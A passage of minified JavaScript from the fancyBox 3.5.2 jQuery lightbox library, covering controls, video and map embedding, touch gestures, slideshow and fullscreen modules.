body").scrollTop(d).scrollLeft(l))),e.current=null,s=v.fancybox.getInstance(),s?s.activate():(v("body").removeClass("fancybox-active compensate-for-scrollbar"),v("#fancybox-style-noscroll").remove())},trigger:function(n,t){var e=Array.prototype.slice.call(arguments,1),a=this,i=t&&t.opts?t:a.current,r;return i?e.unshift(i):i=a,e.unshift(a),v.isFunction(i.opts[n])&&(r=i.opts[n].apply(i,e)),!1===r?r:void("afterClose"!==n&&a.$refs?a.$refs.container.trigger(n+".fb",e):_.trigger(n+".fb",e))},updateControls:function(){var e=this,t=e.current,n=t.index,a=e.$refs.container,o=e.$refs.caption,i=t.opts.caption;t.$slide.trigger("refresh"),e.$caption=i&&i.length?o.html(i):null,e.hasHiddenControls||e.isIdle||e.showControls(),a.find("[data-fancybox-count]").html(e.group.length),a.find("[data-fancybox-index]").html(n+1),a.find("[data-fancybox-prev]").prop("disabled",!t.opts.loop&&0>=n),a.find("[data-fancybox-next]").prop("disabled",!t.opts.loop&&n>=e.group.length-1),"image"===t.type?a.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",t.opts.image.src||t.src).show():t.opts.toolbar&&a.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),v(y.activeElement).is(":hidden,[disabled]")&&e.$refs.container.trigger("focus")},hideControls:function(a){var t=this,e=["infobar","toolbar","nav"];!a&&t.current.opts.preventCaptionOverlap||e.push("caption"),this.$refs.container.removeClass(e.map(function(e){return"fancybox-show-"+e}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var a=this,t=a.current?a.current.opts:a.opts,e=a.$refs.container;a.hasHiddenControls=!1,a.idleSecondsCounter=0,e.toggleClass("fancybox-show-toolbar",t.toolbar&&t.buttons).toggleClass("fancybox-show-infobar",!!(t.infobar&&1<a.group.length)).toggleClass("fancybox-show-caption",!!a.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&1<a.group.length)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),v.fancybox={version:"3.5.2",defaults:e,getInstance:function(n){var t=v(".fancybox-container:not(\".fancybox-is-closing\"):last").data("FancyBox"),e=Array.prototype.slice.call(arguments,1);return t instanceof r&&("string"===v.type(n)?t[n].apply(t,e):"function"===v.type(n)&&n.apply(t,e),t)},open:function(a,t,e){return new r(a,t,e)},close:function(n){var t=this.getInstance();t&&(t.close(),!0===n&&this.close(n))},destroy:function(){this.close(!0),_.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var e=y.createElement("div");return m.getComputedStyle&&m.getComputedStyle(e)&&m.getComputedStyle(e).getPropertyValue("transform")&&!(y.documentMode&&11>y.documentMode)}(),getTranslate:function(n){var t;return n&&n.length&&(t=n[0].getBoundingClientRect(),{top:t.top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(n.css("opacity"))})},setTranslate:function(o,t){var e="",i={};if(o&&t)return t.left===x&&t.top===x||(e=(t.left===x?o.position().left:t.left)+"px, "+(t.top===x?o.position().top:t.top)+"px",e=this.use3d?"translate3d("+e+", 0px)":"translate("+e+")"),t.scaleX!==x&&t.scaleY!==x?e+=" scale("+t.scaleX+", "+t.scaleY+")":t.scaleX!==x&&(e+=" scaleX("+t.scaleX+")"),e.length&&(i.transform=e),t.opacity!==x&&(i.opacity=t.opacity),t.width!==x&&(i.width=t.width),t.height!==x&&(i.height=t.height),o.css(i)},animate:function(n,t,e,o,d){var s=this,c;v.isFunction(e)&&(o=e,e=null),s.stop(n),c=s.getTranslate(n),n.on(l,function(a){a&&a.originalEvent&&(!n.is(a.originalEvent.target)||"z-index"==a.originalEvent.propertyName)||(s.stop(n),v.isNumeric(e)&&n.css("transition-duration",""),v.isPlainObject(t)?t.scaleX!==x&&t.scaleY!==x&&s.setTranslate(n,{top:t.top,left:t.left,width:c.width*t.scaleX,height:c.height*t.scaleY,scaleX:1,scaleY:1}):!0!==d&&n.removeClass(t),v.isFunction(o)&&o(a))}),v.isNumeric(e)&&n.css("transition-duration",e+"ms"),v.isPlainObject(t)?(t.scaleX!==x&&t.scaleY!==x&&(delete t.width,delete t.height,n.parent().hasClass("fancybox-slide--image")&&n.parent().addClass("fancybox-is-scaling")),v.fancybox.setTranslate(n,t)):n.addClass(t),n.data("timer",setTimeout(function(){n.trigger(l)},e+33))},stop:function(n,t){n&&n.length&&(clearTimeout(n.data("timer")),t&&n.trigger(l),n.off(l).css("transition-duration",""),n.parent().removeClass("fancybox-is-scaling"))}},v.fn.fancybox=function(a){var o;return a=a||{},o=a.selector||!1,o?v("body").off("click.fb-start",o).on("click.fb-start",o,{options:a},n):this.off("click.fb-start").on("click.fb-start",{items:this,options:a},n),this},_.on("click.fb-start","[data-fancybox]",n),_.on("click.fb-start","[data-fancybox-trigger]",function(){v("[data-fancybox=\""+v(this).attr("data-fancybox-trigger")+"\"]").eq(v(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:v(this)})}),function(){var e=null;_.on("mousedown mouseup focus blur",".fancybox-button",function(t){switch(t.type){case"mousedown":e=v(this);break;case"mouseup":e=null;break;case"focusin":v(".fancybox-button").removeClass("fancybox-focus"),v(this).is(e)||v(this).is("[disabled]")||v(this).addClass("fancybox-focus");break;case"focusout":v(".fancybox-button").removeClass("fancybox-focus");}})}()}}(window,document,jQuery),function(g){"use strict";var t={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube-nocookie.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/?ll="+(e[9]?e[9]+"&z="+Math.floor(e[10])+(e[12]?e[12].replace(/^\//,"&"):""):e[12]+"").replace(/\?/,"&")+"&output="+(e[12]&&0<e[12].indexOf("layer=c")?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/maps?q="+e[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},r=function(a,t,n){if(a)return n=n||"","object"===g.type(n)&&(n=g.param(n,!0)),g.each(t,function(e,t){a=a.replace("$"+e,t||"")}),n.length&&(a+=(0<a.indexOf("?")?"&":"?")+n),a};g(document).on("objectNeedsType.fb",function(e,n,m){var i=m.src||"",b=!1,a,y,v,x,_,w,C;a=g.extend(!0,{},t,m.opts.media),g.each(a,function(t,e){if(v=i.match(e.matcher)){if(b=e.type,C=t,w={},e.paramPlace&&v[e.paramPlace]){_=v[e.paramPlace],"?"==_[0]&&(_=_.substring(1)),_=_.split("&");for(var n=0,o;n<_.length;++n)o=_[n].split("=",2),2==o.length&&(w[o[0]]=decodeURIComponent(o[1].replace(/\+/g," ")))}return x=g.extend(!0,{},e.params,m.opts[t],w),i="function"===g.type(e.url)?e.url.call(this,v,x,m):r(e.url,v,x),y="function"===g.type(e.thumb)?e.thumb.call(this,v,x,m):r(e.thumb,v),"youtube"===t?i=i.replace(/&t=((\d+)m)?(\d+)s/,function(a,t,e,n){return"&start="+((e?60*parseInt(e,10):0)+parseInt(n,10))}):"vimeo"==t&&(i=i.replace("&%23","#")),!1}}),b?(m.opts.thumb||m.opts.$thumb&&m.opts.$thumb.length||(m.opts.thumb=y),"iframe"===b&&(m.opts=g.extend(!0,m.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),g.extend(m,{type:b,src:i,origSrc:m.src,contentSource:C,contentType:"image"===b?"image":"gmap_place"==C||"gmap_search"==C?"map":"video"})):i&&(m.type=m.opts.defaultType)});var a={youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(a){var t=this,n;return this[a].loaded?void setTimeout(function(){t.done(a)}):void(this[a].loading||(this[a].loading=!0,n=document.createElement("script"),n.type="text/javascript",n.src=this[a].src,"youtube"===a?window.onYouTubeIframeAPIReady=function(){t[a].loaded=!0,t.done(a)}:n.onload=function(){t[a].loaded=!0,t.done(a)},document.body.appendChild(n)))},done:function(t){var e,i,s;"youtube"===t&&delete window.onYouTubeIframeAPIReady,e=g.fancybox.getInstance(),e&&(i=e.current.$content.find("iframe"),"youtube"===t&&void 0!==YT&&YT?s=new YT.Player(i.attr("id"),{events:{onStateChange:function(n){0==n.data&&e.next()}}}):"vimeo"==t&&void 0!==Vimeo&&Vimeo&&(s=new Vimeo.Player(i),s.on("ended",function(){e.next()})))}};g(document).on({"afterShow.fb":function(o,t,e){1<t.group.length&&("youtube"===e.contentSource||"vimeo"===e.contentSource)&&a.load(e.contentSource)}})}(jQuery),function(_,g,w){"use strict";var n=function(){return _.requestAnimationFrame||_.webkitRequestAnimationFrame||_.mozRequestAnimationFrame||_.oRequestAnimationFrame||function(t){return _.setTimeout(t,1e3/60)}}(),C=function(){return _.cancelAnimationFrame||_.webkitCancelAnimationFrame||_.mozCancelAnimationFrame||_.oCancelAnimationFrame||function(t){_.clearTimeout(t)}}(),m=function(t){var a=[];for(var n in t=t.originalEvent||t||_.e,t=t.touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t],t)t[n].pageX?a.push({x:t[n].pageX,y:t[n].pageY}):t[n].clientX&&a.push({x:t[n].clientX,y:t[n].clientY});return a},T=function(a,t,e){return t&&a?"x"===e?a.x-t.x:"y"===e?a.y-t.y:Math.sqrt(Math.pow(a.x-t.x,2)+Math.pow(a.y-t.y,2)):0},e=function(n){if(n.is("a,area,button,[role=\"button\"],input,label,select,summary,textarea,video,audio,iframe")||w.isFunction(n.get(0).onclick)||n.data("selectable"))return!0;for(var t=0,i=n[0].attributes,o=i.length;t<o;t++)if("data-fancybox-"===i[t].nodeName.substr(0,14))return!0;return!1},a=function(t){var e=_.getComputedStyle(t)["overflow-y"],n=_.getComputedStyle(t)["overflow-x"],o=("scroll"===e||"auto"===e)&&t.scrollHeight>t.clientHeight,a=("scroll"===n||"auto"===n)&&t.scrollWidth>t.clientWidth;return o||a},t=function(n){for(var o=!1;;){if(o=a(n.get(0)))break;if(n=n.parent(),!n.length||n.hasClass("fancybox-stage")||n.is("body"))break}return o},o=function(n){var t=this;t.instance=n,t.$bg=n.$refs.bg,t.$stage=n.$refs.stage,t.$container=n.$refs.container,t.destroy(),t.$container.on("touchstart.fb.touch mousedown.fb.touch",w.proxy(t,"ontouchstart"))};o.prototype.destroy=function(){var e=this;e.$container.off(".fb.touch"),w(g).off(".fb.touch"),e.requestId&&(C(e.requestId),e.requestId=null),e.tapped&&(clearTimeout(e.tapped),e.tapped=null)},o.prototype.ontouchstart=function(n){var o=this,a=w(n.target),i=o.instance,s=i.current,r=s.$slide,l=s.$content,d="touchstart"==n.type;if(d&&o.$container.off("mousedown.fb.touch"),(!n.originalEvent||2!=n.originalEvent.button)&&r.length&&a.length&&!e(a)&&!e(a.parent())&&(a.is("img")||!(n.originalEvent.clientX>a[0].clientWidth+a.offset().left))){if(!s||i.isAnimating||s.$slide.hasClass("fancybox-animated"))return n.stopPropagation(),void n.preventDefault();o.realPoints=o.startPoints=m(n),o.startPoints.length&&(s.touch&&n.stopPropagation(),o.startEvent=n,o.canTap=!0,o.$target=a,o.$content=l,o.opts=s.opts.touch,o.isPanning=!1,o.isSwiping=!1,o.isZooming=!1,o.isScrolling=!1,o.canPan=i.canPan(),o.startTime=new Date().getTime(),o.distanceX=o.distanceY=o.distance=0,o.canvasWidth=Math.round(r[0].clientWidth),o.canvasHeight=Math.round(r[0].clientHeight),o.contentLastPos=null,o.contentStartPos=w.fancybox.getTranslate(o.$content)||{top:0,left:0},o.sliderStartPos=w.fancybox.getTranslate(r),o.stagePos=w.fancybox.getTranslate(i.$refs.stage),o.sliderStartPos.top-=o.stagePos.top,o.sliderStartPos.left-=o.stagePos.left,o.contentStartPos.top-=o.stagePos.top,o.contentStartPos.left-=o.stagePos.left,w(g).off(".fb.touch").on(d?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",w.proxy(o,"ontouchend")).on(d?"touchmove.fb.touch":"mousemove.fb.touch",w.proxy(o,"ontouchmove")),w.fancybox.isMobile&&g.addEventListener("scroll",o.onscroll,!0),((o.opts||o.canPan)&&(a.is(o.$stage)||o.$stage.find(a).length)||(a.is(".fancybox-image")&&n.preventDefault(),w.fancybox.isMobile&&a.hasClass("fancybox-caption")))&&(o.isScrollable=t(a)||t(a.parent()),w.fancybox.isMobile&&o.isScrollable||n.preventDefault(),(1===o.startPoints.length||s.hasError)&&(o.canPan?(w.fancybox.stop(o.$content),o.isPanning=!0):o.isSwiping=!0,o.$container.addClass("fancybox-is-grabbing")),2===o.startPoints.length&&"image"===s.type&&(s.isLoaded||s.$ghost)&&(o.canTap=!1,o.isSwiping=!1,o.isPanning=!1,o.isZooming=!0,w.fancybox.stop(o.$content),o.centerPointStartX=.5*(o.startPoints[0].x+o.startPoints[1].x)-w(_).scrollLeft(),o.centerPointStartY=.5*(o.startPoints[0].y+o.startPoints[1].y)-w(_).scrollTop(),o.percentageOfImageAtPinchPointX=(o.centerPointStartX-o.contentStartPos.left)/o.contentStartPos.width,o.percentageOfImageAtPinchPointY=(o.centerPointStartY-o.contentStartPos.top)/o.contentStartPos.height,o.startDistanceBetweenFingers=T(o.startPoints[0],o.startPoints[1]))))}},o.prototype.onscroll=function(){var e=this;e.isScrolling=!0,g.removeEventListener("scroll",e.onscroll,!0)},o.prototype.ontouchmove=function(n){var t=this;return void 0!==n.originalEvent.buttons&&0===n.originalEvent.buttons?void t.ontouchend(n):t.isScrolling?void(t.canTap=!1):(t.newPoints=m(n),void((t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length&&(t.isSwiping&&!0===t.isSwiping||n.preventDefault(),t.distanceX=T(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=T(t.newPoints[0],t.startPoints[0],"y"),t.distance=T(t.newPoints[0],t.startPoints[0]),0<t.distance&&(t.isSwiping?t.onSwipe(n):t.isPanning?t.onPan():t.isZooming&&t.onZoom()))))},o.prototype.onSwipe=function(){var d=this,s=d.instance,e=d.isSwiping,t=d.sliderStartPos.left||0,a;if(!0!==e)"x"==e&&(0<d.distanceX&&(2>d.instance.group.length||0===d.instance.current.index&&!d.instance.current.opts.loop)?t+=Math.pow(d.distanceX,.8):0>d.distanceX&&(2>d.instance.group.length||d.instance.current.index===d.instance.group.length-1&&!d.instance.current.opts.loop)?t-=Math.pow(-d.distanceX,.8):t+=d.distanceX),d.sliderLastPos={top:"x"==e?0:d.sliderStartPos.top+d.distanceY,left:t},d.requestId&&(C(d.requestId),d.requestId=null),d.requestId=n(function(){d.sliderLastPos&&(w.each(d.instance.slides,function(n,t){var e=t.pos-d.instance.currPos;w.fancybox.setTranslate(t.$slide,{top:d.sliderLastPos.top,left:d.sliderLastPos.left+e*d.canvasWidth+e*t.opts.gutter})}),d.$container.addClass("fancybox-is-sliding"))});else if(10<Math.abs(d.distance)){if(d.canTap=!1,2>s.group.length&&d.opts.vertical?d.isSwiping="y":s.isDragging||!1===d.opts.vertical||"auto"===d.opts.vertical&&800<w(_).width()?d.isSwiping="x":(a=Math.abs(180*Math.atan2(d.distanceY,d.distanceX)/Math.PI),d.isSwiping=45<a&&135>a?"y":"x"),"y"===d.isSwiping&&w.fancybox.isMobile&&d.isScrollable)return void(d.isScrolling=!0);s.isDragging=d.isSwiping,d.startPoints=d.newPoints,w.each(s.slides,function(n,t){var e,i;w.fancybox.stop(t.$slide),e=w.fancybox.getTranslate(t.$slide),i=w.fancybox.getTranslate(s.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),t.pos===s.current.pos&&(d.sliderStartPos.top=e.top-i.top,d.sliderStartPos.left=e.left-i.left),w.fancybox.setTranslate(t.$slide,{top:e.top-i.top,left:e.left-i.left})}),s.SlideShow&&s.SlideShow.isActive&&s.SlideShow.stop()}},o.prototype.onPan=function(){var e=this;return T(e.newPoints[0],e.realPoints[0])<(w.fancybox.isMobile?10:5)?void(e.startPoints=e.newPoints):(e.canTap=!1,e.contentLastPos=e.limitMovement(),e.requestId&&C(e.requestId),void(e.requestId=n(function(){w.fancybox.setTranslate(e.$content,e.contentLastPos)})))},o.prototype.limitMovement=function(){var m=this,s=m.canvasWidth,r=m.canvasHeight,c=m.distanceX,l=m.distanceY,d=m.contentStartPos,u=d.left,f=d.top,p=d.width,h=d.height,g,b,y,v,x,_;return x=p>s?u+c:u,_=f+l,g=Math.max(0,.5*s-.5*p),b=Math.max(0,.5*r-.5*h),y=Math.min(s-p,.5*s-.5*p),v=Math.min(r-h,.5*r-.5*h),0<c&&x>g&&(x=g-1+Math.pow(-g+u+c,.8)||0),0>c&&x<y&&(x=y+1-Math.pow(y-u-c,.8)||0),0<l&&_>b&&(_=b-1+Math.pow(-b+f+l,.8)||0),0>l&&_<v&&(_=v+1-Math.pow(v-f-l,.8)||0),{top:_,left:x}},o.prototype.limitPosition=function(r,l,d,n){var o=this,a=o.canvasWidth,i=o.canvasHeight;return d>a?(r=0<r?0:r,r=r<a-d?a-d:r):r=Math.max(0,a/2-d/2),n>i?(l=0<l?0:l,l=l<i-n?i-n:l):l=Math.max(0,i/2-n/2),{top:l,left:r}},o.prototype.onZoom=function(){var t=this,e=t.contentStartPos,a=e.width,o=e.height,i=e.left,s=e.top,r=T(t.newPoints[0],t.newPoints[1]),l=r/t.startDistanceBetweenFingers,d=Math.floor(a*l),c=Math.floor(o*l),p=(a-d)*t.percentageOfImageAtPinchPointX,u=(o-c)*t.percentageOfImageAtPinchPointY,g=(t.newPoints[0].x+t.newPoints[1].x)/2-w(_).scrollLeft(),f=(t.newPoints[0].y+t.newPoints[1].y)/2-w(_).scrollTop(),m=g-t.centerPointStartX,h=f-t.centerPointStartY;t.canTap=!1,t.newWidth=d,t.newHeight=c,t.contentLastPos={top:s+(u+h),left:i+(p+m),scaleX:l,scaleY:l},t.requestId&&C(t.requestId),t.requestId=n(function(){w.fancybox.setTranslate(t.$content,t.contentLastPos)})},o.prototype.ontouchend=function(e){var t=this,n=t.isSwiping,a=t.isPanning,o=t.isZooming,i=t.isScrolling;return t.endPoints=m(e),t.dMs=Math.max(new Date().getTime()-t.startTime,1),t.$container.removeClass("fancybox-is-grabbing"),w(g).off(".fb.touch"),g.removeEventListener("scroll",t.onscroll,!0),t.requestId&&(C(t.requestId),t.requestId=null),t.isSwiping=!1,t.isPanning=!1,t.isZooming=!1,t.isScrolling=!1,t.instance.isDragging=!1,t.canTap?t.onTap(e):(t.speed=100,t.velocityX=.5*(t.distanceX/t.dMs),t.velocityY=.5*(t.distanceY/t.dMs),void(a?t.endPanning():o?t.endZooming():t.endSwiping(n,i)))},o.prototype.endSwiping=function(n,t){var e=this,o=!1,l=e.instance.group.length,i=Math.abs(e.distanceX),s="x"==n&&1<l&&(130<e.dMs&&10<i||50<i);e.sliderLastPos=null,"y"==n&&!t&&50<Math.abs(e.distanceY)?(w.fancybox.animate(e.instance.current.$slide,{top:e.sliderStartPos.top+e.distanceY+150*e.velocityY,opacity:0},200),o=e.instance.close(!0,250)):s&&0<e.distanceX?o=e.instance.previous(300):s&&0>e.distanceX&&(o=e.instance.next(300)),!1!==o||"x"!=n&&"y"!=n||e.instance.centerSlide(200),e.$container.removeClass("fancybox-is-sliding")},o.prototype.endPanning=function(){var n=this,a,i,s;n.contentLastPos&&(!1===n.opts.momentum||350<n.dMs?(a=n.contentLastPos.left,i=n.contentLastPos.top):(a=n.contentLastPos.left+500*n.velocityX,i=n.contentLastPos.top+500*n.velocityY),s=n.limitPosition(a,i,n.contentStartPos.width,n.contentStartPos.height),s.width=n.contentStartPos.width,s.height=n.contentStartPos.height,w.fancybox.animate(n.$content,s,330))},o.prototype.endZooming=function(){var n=this,i=n.instance.current,s=n.newWidth,r=n.newHeight,l,d,c,p;n.contentLastPos&&(l=n.contentLastPos.left,d=n.contentLastPos.top,p={top:d,left:l,width:s,height:r,scaleX:1,scaleY:1},w.fancybox.setTranslate(n.$content,p),s<n.canvasWidth&&r<n.canvasHeight?n.instance.scaleToFit(150):s>i.width||r>i.height?n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150):(c=n.limitPosition(l,d,s,r),w.fancybox.animate(n.$content,c,150)))},o.prototype.onTap=function(n){var e=this,t=w(n.target),a=e.instance,i=a.current,s=n&&m(n)||e.startPoints,r=s[0]?s[0].x-w(_).scrollLeft()-e.stagePos.left:0,l=s[0]?s[0].y-w(_).scrollTop()-e.stagePos.top:0,d=function(s){var t=i.opts[s];(w.isFunction(t)&&(t=t.apply(a,[i,n])),t)&&("close"===t?a.close(e.startEvent):"toggleControls"===t?a.toggleControls():"next"===t?a.next():"nextOrClose"===t?1<a.group.length?a.next():a.close(e.startEvent):"zoom"===t?"image"==i.type&&(i.isLoaded||i.$ghost)&&(a.canPan()?a.scaleToFit():a.isScaledDown()?a.scaleToActual(r,l):2>a.group.length&&a.close(e.startEvent)):void 0)},c;if((!n.originalEvent||2!=n.originalEvent.button)&&(t.is("img")||!(r>t[0].clientWidth+t.offset().left))){if(t.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))c="Outside";else if(t.is(".fancybox-slide"))c="Slide";else{if(!a.current.$content||!a.current.$content.find(t).addBack().filter(t).length)return;c="Content"}if(e.tapped){if(clearTimeout(e.tapped),e.tapped=null,50<Math.abs(r-e.tapX)||50<Math.abs(l-e.tapY))return this;d("dblclick"+c)}else e.tapX=r,e.tapY=l,i.opts["dblclick"+c]&&i.opts["dblclick"+c]!==i.opts["click"+c]?e.tapped=setTimeout(function(){e.tapped=null,a.isAnimating||d("click"+c)},500):d("click"+c);return this}},w(g).on("onActivate.fb",function(n,t){t&&!t.Guestures&&(t.Guestures=new o(t))}).on("beforeClose.fb",function(n,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,jQuery),function(l,d){"use strict";d.extend(!0,d.fancybox.defaults,{btnTpl:{slideShow:"<button data-fancybox-play class=\"fancybox-button fancybox-button--play\" title=\"{{PLAY_START}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M6.5 5.4v13.2l11-6.6z\"/></svg><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z\"/></svg></button>"},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var a=function(e){this.instance=e,this.init()};d.extend(a.prototype,{timer:null,isActive:!1,$button:null,init:function(){var e=this,t=e.instance,n=t.group[t.currIndex].opts.slideShow;e.$button=t.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){e.toggle()}),2>t.group.length||!n?e.$button.hide():n.progress&&(e.$progress=d("<div class=\"fancybox-progress\"></div>").appendTo(t.$refs.inner))},set:function(e){var t=this,n=t.instance,o=n.current;o&&(!0===e||o.opts.loop||n.currIndex<n.group.length-1)?t.isActive&&"video"!==o.contentType&&(t.$progress&&d.fancybox.animate(t.$progress.show(),{scaleX:1},o.opts.slideShow.speed),t.timer=setTimeout(function(){n.current.opts.loop||n.current.index!=n.group.length-1?n.next():n.jumpTo(0)},o.opts.slideShow.speed)):(t.stop(),n.idleSecondsCounter=0,n.showControls())},clear:function(){var e=this;clearTimeout(e.timer),e.timer=null,e.$progress&&e.$progress.removeAttr("style").hide()},start:function(){var n=this,t=n.instance.current;t&&(n.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),n.isActive=!0,t.isComplete&&n.set(!0),n.instance.trigger("onSlideShowChange",!0))},stop:function(){var n=this,t=n.instance.current;n.clear(),n.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),n.isActive=!1,n.instance.trigger("onSlideShowChange",!1),n.$progress&&n.$progress.removeAttr("style").hide()},toggle:function(){var e=this;e.isActive?e.stop():e.start()}}),d(l).on({"onInit.fb":function(n,t){t&&!t.SlideShow&&(t.SlideShow=new a(t))},"beforeShow.fb":function(i,t,e,n){var o=t&&t.SlideShow;n?o&&e.opts.slideShow.autoStart&&o.start():o&&o.isActive&&o.clear()},"afterShow.fb":function(n,t){var e=t&&t.SlideShow;e&&e.isActive&&e.set()},"afterKeydown.fb":function(e,t,n,a,o){var i=t&&t.SlideShow;i&&n.opts.slideShow&&(80===o||32===o)&&!d(l.activeElement).is("button,a,input")&&(a.preventDefault(),i.toggle())},"beforeClose.fb onDeactivate.fb":function(a,t){var e=t&&t.SlideShow;e&&e.stop()}}),d(l).on("visibilitychange",function(){var e=d.fancybox.getInstance(),t=e&&e.SlideShow;t&&t.isActive&&(l.hidden?t.clear():t.set())})}(document,jQuery),function(s,a){"use strict";var i=function(){for(var t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],e={},n=0,r;n<t.length;n++)if(r=t[n],r&&r[1]in s){for(var l=0;l<r.length;l++)e[t[0][l]]=r[l];return e}return!1}();if(i){var r={request:function(t){t=t||s.documentElement,t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){s[i.exitFullscreen]()},toggle:function(t){t=t||s.documentElement,this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return!!s[i.fullscreenElement]},enabled:function(){return!!s[i.fullscreenEnabled]}};a.extend(!0,a.fancybox.defaults,{btnTpl:{fullScreen:"<button data-fancybox-fullscreen class=\"fancybox-button fancybox-button--fsenter\" title=\"{{FULL_SCREEN}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z\"/></svg><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z\"/></svg></button>"},fullScreen:{autoStart:!1}}),a(s).on(i.fullscreenchange,function(){var e=r.isFullscreen(),t=a.fancybox.getInstance();t&&(t.current&&"image"===t.current.type&&t.isAnimating&&(t.current.$content.css("transition","none"),t.isAnimating=!1,t.update(!0,!0,0)),t.trigger("onFullscreenChange",e),t.$refs.container.toggleClass("fancybox-is-fullscreen",e),t.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!e).toggleClass("fancybox-button--fsexit",e))})}a(s).on({"onInit.fb":function(n,t){var e;return i?void(t&&t.group[t.currIndex].opts.fullScreen?(e=t.$refs.container,e.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(e){e.stopPropagation(),e.preventDefault(),r.toggle()}),t.opts.fullScreen&&!0===t.opts.fullScreen.autoStart&&r.request(),t.FullScreen=r):t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()):void t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(i,t,e,n,o){t&&t.FullScreen&&70===o&&(n.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(n,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&r.exit()}})}(document,jQuery),function(n,r){"use strict";r.fancybox.defaults=r.extend(!0,{btnTpl:{thumbs:"<button data-fancybox-thumbs class=\"fancybox-button fancybox-button--thumbs\" title=\"{{THUMBS}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 